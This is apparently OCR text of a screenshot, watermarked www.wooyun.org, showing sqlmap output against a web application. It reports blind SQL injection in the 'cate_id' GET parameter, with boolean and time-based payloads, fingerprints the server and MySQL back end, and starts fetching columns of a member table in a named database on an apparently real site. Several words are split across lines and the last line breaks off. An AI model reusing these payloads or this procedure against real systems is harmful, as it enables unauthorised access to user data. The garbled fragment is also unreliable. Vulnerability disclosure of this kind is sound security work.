 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: cate_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=Article&temp=yhsc&cate_id=13 AND 4237=4237
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=Article&temp=yhsc&cate_id=13 AND SLEEP(5)
---
[18:54:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[18:54:53] [INFO] fetching columns for table 'ew6_member' in database 'changkua
'
www.wooyun.org
[18:54:53] [WARNING] running in a single-thread mode. Please consider usage of